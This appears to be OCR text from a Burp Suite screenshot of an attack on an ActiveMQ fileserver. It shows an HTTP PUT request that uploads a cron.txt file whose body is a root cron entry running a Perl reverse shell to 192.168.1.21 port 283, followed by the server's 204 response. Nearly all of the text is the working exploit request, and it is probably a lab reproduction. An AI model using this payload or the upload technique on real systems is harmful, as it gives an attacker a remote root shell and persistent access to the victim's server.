 Request
Pretty Raw Hex \n
1 PUT /fileserver/cron.txt HTTP/1.1
2 Host: 192.168.1.15:8161
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 252
11
12 */1 * * * * root /usr/bin/perl -e
'use
Socket;$i="192.168.1.21";$p=283;sock
et(S,PF_INET,SOCK_STREAM,getprotobyn
ame("tcp"));if(connect(S,sockaddr_in
($p,inet_aton($i)))){open(STDIN,">&S
");open(STDOUT,">&S");open(STDERR,">
&S");exec("/bin/sh -i");};'
13 ##
14
Response
Pretty Raw Hex \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5